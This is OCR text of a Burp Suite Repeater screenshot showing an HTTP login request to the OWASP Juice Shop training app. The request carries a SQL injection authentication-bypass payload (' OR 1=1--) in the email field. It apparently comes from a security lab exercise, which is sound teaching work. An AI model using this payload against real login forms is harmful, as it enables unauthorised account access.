 1 2 3 4
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator
1 × +
Send Cancel < > Burp AI
Request
Pretty Raw Hex \n
1 POST /rest/user/login HTTP/1.1
2 Host: juice-shop.herokuapp.com
3 Cookie: language=en; cookieconsent_status=dismiss;
welcomebanner_status=dismiss
4 Content-Length: 45
5 Sec-Ch-Ua-Platform: "Linux"
6 Accept-Language: en-GB,en;q=0.9
7 Accept: application/json, text/plain, */*
8 Sec-Ch-Ua: "Chromium";v="143", "Not A(Brand";v="24"
9 Content-Type: application/json
10 Sec-Ch-Ua-Mobile: ?0
11 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/143.0.0.0
Safari/537.36
12 Origin: https://juice-shop.herokuapp.com
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: https://juice-shop.herokuapp.com/
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19 Connection: keep-alive
20
21 {
"email":"' OR 1=1--",
"password":"abc123"
}
Search 0 highlights
Ready
Event log (3) All issues